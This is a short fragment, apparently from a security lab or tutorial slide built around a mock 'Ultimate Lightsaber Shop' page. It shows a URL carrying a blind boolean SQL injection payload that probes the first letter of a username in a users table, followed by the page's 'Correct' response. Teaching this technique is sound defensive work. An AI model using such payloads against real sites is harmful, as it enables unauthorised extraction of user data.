 Ultimate Lightsaber Shop
lightside.me/shop/blind.php?id=1 and true = (SELECT IF(SUBSTRING(uname,1,1) = 'm', true, false) FROM users LIMIT 1);-- -
Ultimate Lightsaber Shop
Can you guess a valid id of a lightsaber?
1 and true = (SELECT IF check
Correct - the force is strong with you!